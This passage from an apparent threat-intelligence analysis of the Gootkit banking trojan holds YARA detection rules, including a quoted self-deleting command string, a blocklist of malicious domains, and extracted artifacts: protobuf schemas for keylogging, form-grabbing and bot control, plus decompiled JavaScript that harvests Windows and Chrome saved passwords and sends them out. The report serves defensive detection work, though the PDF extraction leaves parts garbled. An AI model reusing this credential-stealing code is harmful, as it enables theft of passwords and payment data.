\$s2 = "AdvancedINF = 2.5, \"You need a new version of advpack.dll\"" fullword wide$$s3$  = "/c ping localhost -n 4 & del /F /Q \"" fullword wide \$s4 = "< destination IP address >" fullword ascii  $$s7 =$  ".update\" \"" fullword wide  $$s11 = "& move /Y \, ""$  fullword wide \$s16 = ".update" fullword wide \$s19 = "signature = \"\$CHICAGO\$\"" fullword wide condition: uint16(0) ==  $0x5a4d$  and filesize <  $474KB$  and all of them } rule crime\_win32\_gootkit\_grab\_password\_module { meta: description = "Gootkit grabber.dll module" author = "@VK\_Intel" reference = "Detects Gootkit Password Grabber Module" date = "2018-04-13" hash = "f523da4e7a54aa14f37b513097c1ac8e035365f9ab5a34a610b05572d61a5558" strings: \$s0 = "grabber.dll" fullword wide \$s1 = "GrabPasswords" fullword wide \$s2 = "\"encryptedPassword\":\"" fullword ascii \$s3 = "Pstorec.dll" fullword wide \$s4 = "fireFTPsites.dat" fullword wide \$s5 = "inetcomm server passwords" fullword wide \$s6 = "\"loqin\":\"" fullword ascii \$s7 = "D:\\Account.CFN" fullword wide \$s8 = "outlook account manager passwords" fullword wide \$s9 = "SMTP\_Password2" fullword wide

condition: uint16(0) ==  $0x5a4d$  and filesize <  $723KB$  and all of them }

#### **VI. Gootkit Domain Blocklist:**

safenetssl[.]com securesslweb[.]com netsecuressl[.]com securesslservice[.]com secsslnetwork[.]com sslnetsecurity[.]com

### **VII. Gootkit Appendix:**

**A. Global Certificate** 

var global\_cert = "-----BEGIN CERTIFICATE-----

\r\nMIICtzCCAiCgAwIBAgJAwj/sQrLq6n+7nn9OSX0zzgGhP834SgLjlxQ96GHioum4\r\nj3w7bUQWVwUYjadfxZxt3S/xsss3zG5yJGJyFK64ATANBg ----END CERTIFICATE-----\r\n";

#### **B. Gootkit Global RSA Key**

var global key = "-----BEGIN RSA PRIVATE KEY-----

\nMIICXQIBAAKBgQCuKr4ew8Gh7/8QgbLv9oMKxL3lQRtUFV55g57g6l4453LeETjw\r\ncANgUQrAwy7Y8uH2r1vM2fFpelFjwCZ1ynkaTiMcnlqRdc f0zafBVGaFEJ/0igR/zAMctqoHSE9fvuCRiY5+0fh5cECQATs\r\nn2Jx7vl+cKOWySXqaiZPZLF18aQbY7PDJSmUUq4Jd/xB3/8J554tnpOW2R3IXC4 ----END RSA PRIVATE KEY-----";

process.tls =  $\{$ 

 ciphers: 'ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-AES256-GCM-SHA384:DHE-RSA-AES128-GCM-SHA256:DHE-DSS-AES128-GCM-SHA256:kEDH+AESGCM:ECDHE-RSA-AES128-SHA256:ECDHE-ECDSA-AES128-SHA256:ECDHE-RSA-AES128-SHA:ECDHE-ECDSA-AES128-SHA:ECDHE-RSA-AES256- SHA384:ECDHE-ECDSA-AES256-SHA384:ECDHE-RSA-AES256-SHA:ECDHE-ECDSA-AES256-SHA:DHE-RSA-AES128-SHA256:DHE-RSA-AES128-SHA:DHE-DSS-AES128-SHA256:DHE-RSA-AES256-SHA256:DHE-DSS-AES256-SHA:DHE-RSA-AES256-SHA:ECDHE-RSA-DES-CBC3-SHA:ECDHE-ECDSA-DES-CBC3-SHA:AES128-GCM-SHA256:AES256-GCM-SHA384:AES128-SHA256:AES256- SHA256:AES128-SHA:AES256-SHA:AES:CAMELLIA:DES-CBC3-SHA:!aNULL:!eNULL:!EXPORT:!DES:!RC4:!MD5:!PSK:!aECDH:!EDH-DSS-DES-CBC3-SHA:!EDH-RSA-DES-CBC3-SHA:!KRB5-DES-CBC3-SHA',

method : 'TLSv1\_method'

#### **C. LSA Grabber Message:**

message LsaAuth {```
 optional string UserDomain = 2;
   optional string UserPassword = 3; }
message MailMessage {
   optional string html = 1;
   optional string text = 2;
   optional string subject = 3;
  optional string messageId = 4;
   optional string inReplyTo = 5;
   optional string priority = 6;
   optional string from = 7;
    optional string to = 8;
   optional string date = 9;
   optional string receivedDate = 10;
   optional string headers = 11;
   optional bool isDeletedByMailware = 12; }
message LogLine {
   optional string logstr = 1; }
message KeyloggerReport {
optional string keystroke = 1;
optional string windowName = 2;
optional string processPath = 3; }
message WindowChangeEventMessage {
optional int32 localTimeDate = 1;
optional string windowName = 2;
optional string processPath = 3; }
message SecureDeviceEventLog {
optional int32 localTimeDate = 1;
optional string deviceName = 2;
optional string eventName = 3;
optional string lastWindowName = 4;
optional string lastProcessPath = 5; }
D. Command Execution Message:
message CommandExecutionRequest {
optional string process = 1;
optional string command = 2; }
E. File Upload Message:
message FileUpload {
   optional string filename = 1;
   optional bytes content = 2; }
message FileAttribues {
   optional string name = 1;
   optional string realname = 2;
   optional bool isFile = 3;
   optional bool isDirectory = 4;
   optional bool isBlockDevice = 5;
   optional bool isSymbolicLink = 6;
   optional int64 size = 7;
   optional int64 ctime = 8;
   optional int64 atime = 9;
```
optional string UserName = 1;}

```
message DirectoryListing{
   repeated FileAttribues files = 1; }F. Bot Config Message:
message RedirectionEntry {
   optional string name = 1;
   optional string uri = 2;
   optional string keyword = 3;
   optional string uripassword = 4;
   optional string datapassword = 5; }
message ProcessModule {
optional string szExePath = 1;
optional uint32 GlblcntUsage = 2;
optional uint64 hModule = 3;
optional uint64 modBaseAddr = 4;
optional uint64 modBaseSize = 5;
optional uint32 ProccntUsage = 6;
optional uint32 pcPriClassBase = 7;
optional uint32 dwFlags = 8;
optional string szModule = 9;
optional uint32 th32ModuleID = 10;
optional uint32 th32ProcessID = 11; }
message Process {
optional string szExeFile = 1;
optional uint32 cntUsage = 2;
optional uint32 th32ProcessID = 3;
optional uint32 th32ModuleID = 4;
optional uint32 cntThreads = 5;
optional uint32 th32ParentProcessID = 6;
optional uint32 pcPriClassBase = 7;
optional uint32 dwFlags = 8;
optional bool owned = 9;
repeated ProcessModule modules = 10; }
message ProcessList {
 repeated Process Processes = 1;
}
message BaseEntryBlock {
repeated string url = 1;
optional bool enabled = 2 [default = true];
repeated string quids = 3;
optional bool filt_get = 4 [default = true];
optional bool filt_post = 5 [default = true]; }
message SpywareConfigEntry {
   required BaseEntryBlock base = 1;
   optional string data_before = 2;
   optional string data_inject = 3;
   optional string data_after = 4;
   repeated string stoplist = 5; }
message VideoConfigEntry {
required BaseEntryBlock base = 1;
``````
optional bool grayScale = 2 [default = true];
optional int32 framerate = 3 [default = 5];
optional int32 seconds = 4 [default = 30];
optional string filenameMask = 5;
optional bool uploadAfterRecord = 6 [default = true];
optional string hashkey = 7;
repeated string stoplist = 8;
}
message FragmentConfigEntry {
   required BaseEntryBlock base = 1;
   optional string from = 2;
   optional string to = 3;
optional string varname = 4 [default = '']; }
message MailFilterEntry {
optional string from = 1;
optional string to = 2;
optional string subject = 3;
optional string body = 4; }
message PostParamsRecorderEntry {
required BaseEntryBlock base = 1;
optional string paramname = 2;
optional string macrosname = 3; }
message BotSettings {
   optional int32 fgMaxDataSize = 1 [default = 65000];
  optional int32 fgMinDataSize = 2 [default = 0];
   optional bool fgCaptureGet = 3 [default = false];
   optional bool fgCapturePost = 4 [default = true];
   optional bool fgCaptureCookies = 5[default = false];
   repeated string fgBlackList = 6;
   repeated string fgWhiteList = 7;
   optional int32 netCcTimeout = 8 [default = 300000];
optional bool kgIsKeyloggerEnabled = 9[default = false]; }
message SpywareConfig {
   repeated SpywareConfigEntry injects = 1;
   repeated VideoConfigEntry recorders = 2;
   repeated FragmentConfigEntry fragments = 3;
   repeated MailFilterEntry emailfilter = 4;
   repeated RedirectionEntry redirects = 5;
   repeated PostParamsRecorderEntry post2macros = 6;
   optional BotSettings settings = 7; }
G. Bot Message Buffer
message AdapterAddress {
   optional string address = 1;
   optional string netmask = 2;
```

```
 optional string mac = 4;
 optional int32 scopeid = 5;
 optional bool internal = 6;
```
}

optional string family = 3;```
message NetworkInterface {
   optional string connectionName = 1;
   repeated AdapterAddress adresses = 2; }
message NetworkInterfaces {
   repeated NetworkInterface Interfaces = 1; }
message Processor {
   optional string model = 1;
   optional int32 speed = 2; }
message Bot {
   optional string processName = 1;
   optional string guid = 2;
   optional string vendor = 3;
   optional string os = 4;
   optional string ie = 5;
  optional string ver = 6;
   optional int32 uptime = 7;
   optional int32 upspeed = 8;
   optional string internalAddress = 9;
   optional string HomePath = 10;
   optional string ComputerName = 11;
   optional string SystemDrive = 12;
   optional string SystemRoot = 13;
   optional string UserDomain = 14;
   optional string UserName = 15;
   optional string UserProfile = 16;
   optional string LogonServer = 17;
   optional int64 freemem = 18;
   optional int64 totalmem = 19;
   optional NetworkInterfaces networkInterfaces = 20;
   optional string tmpdir = 21;
   repeated Processor cpus = 22;
   optional string hostname = 23;
   optional bool IsVirtualMachine = 24; }
message Tasks {
   message Settings {
      optional int32 pingTime = 1;
   }
   optional Settings settings = 1;
  optional bytes s slch = 2;
   optional bytes rbody32_hash = 3;
   optional bytes rbody64_hash = 4;
   optional bytes defaultjs_hash = 5; }
message BodyUpdate {
  optional int32 platform = 1;
  optional bytes newbody = 2; }
H. Formgrabber Buffer
```

```
message Form {
optional string method = 1;
optional string source = 2;
optional string location = 3;
``````
optional string referer = 4;
optional bool isSsl = 5;
optional string rawHeaders = 6;
optional bytes postData = 7;
optional string protocol = 8;
optional bool isCertificateUsed = 9;
optional bool isLuhnTestPassed = 10;
optional string remoteAddress = 11; }
message GrabbedPageFragment {
   optional string url = 1;
   optional string from = 2;
   optional string to = 3;
   optional string fragmentText = 4;
   optional string source = 5; }
IX. FileUpload Buffer
message FileUpload {
   optional string filename = 1;
   optional bytes content = 2; }
message FileAttribues {
   optional string name = 1;
   optional string realname = 2;
   optional bool isFile = 3;
   optional bool isDirectory = 4;
   optional bool isBlockDevice = 5;
   optional bool isSymbolicLink = 6;
   optional int64 size = 7;
   optional int64 ctime = 8;
   optional int64 atime = 9; }
message DirectoryListing{
   repeated FileAttribues files = 1; }
I. Local Variable Message
message LocalVar {
optional string name = 1;
optional string value = 2; }
message LocalVarsList {
repeated LocalVar vars = 1;
optional int32 timestamp = 2; }
J. SpCollectPasswords
function SpCollectPasswords(query, response, request) {
  let result = \prod;
```

```
let last timeout = 0;
 let isConnectionClosed = false;
 function resetAutoendTimeout() {
   if (last_timeout !== 0) {
      clearTimeout(last_timeout);
   }
  last timeout = setTimeout(function () {
      isConnectionClosed = true;
``````
 response.end();
   }, 20000);
 }
 saved_creds.collectWindowsPasswords(function (item) {
   if (isConnectionClosed === false){
      response.write(JSON.stringify({
        type : 'windows',
       username : item.username_value,
        url : item.origin_url,
        password : item.password_value
      }));
   }
 });
saved_creds.collectCromePasswords(function (item) {
   if (isConnectionClosed === false) {
      response.write(JSON.stringify({
        type: 'chrome',
        username: item.username_value,
        url: item.origin_url,
        password: item.password_value
     }));
   }
 });
```
### **K. grabPasswordsPony**

```
function grabPasswordsPony() {
   pstorage.getPasswordsFromGrabber(function (error, result) {
    if (result.length > 1) {
        result = result.split('\n').map(function (line) {
           return line.trim().split('|');
        }).forEach(function (password_entry) {
          if (password_entry.length === 4) {
             spyware.SendAuthInformationPacket(
                password_entry[2],
               '(' + password_entry[0] + ') ' + password_entry[1],
                password_entry[3] 
             );
           } else if (password_entry.length === 5) {
             spyware.SendAuthInformationPacket(
                password_entry[3],
               '(' + password_entry[0] + ') ' + password_entry[2],
                password_entry[4]
             );
          } else {
             process.log('UNABLE_PARSE_PASSWORD : ', password_entry.join('|'));
          }
        });
```
## **L. GetCCType**

```
function GetCCType(cc_num) {
  var type = 0;
   if (cc_num.charAt(0) == '4' && (cc_num.length == 16 || cc_num.length == 13))
    type = 1;
  else if (cc_num.charAt(0) == '5' && cc_num.length == 16)
    type = 2;
   else if (cc_num.charAt(0) == '3' && (cc_num.charAt(1) == '4' || cc_num.charAt(1) == '7') && cc_num.length == 15)
    type = 3;
   else if (cc_num.charAt(0) == '6' && cc_num.charAt(1) == '0' && cc_num.charAt(2) == '1' && cc_num.charAt(3) == '1' && cc_num.length ==
16)
    type = 4;
   return type;
```